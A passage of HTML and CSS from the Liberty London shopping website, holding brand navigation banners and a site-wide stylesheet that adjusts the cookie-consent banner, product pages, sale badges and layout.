        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
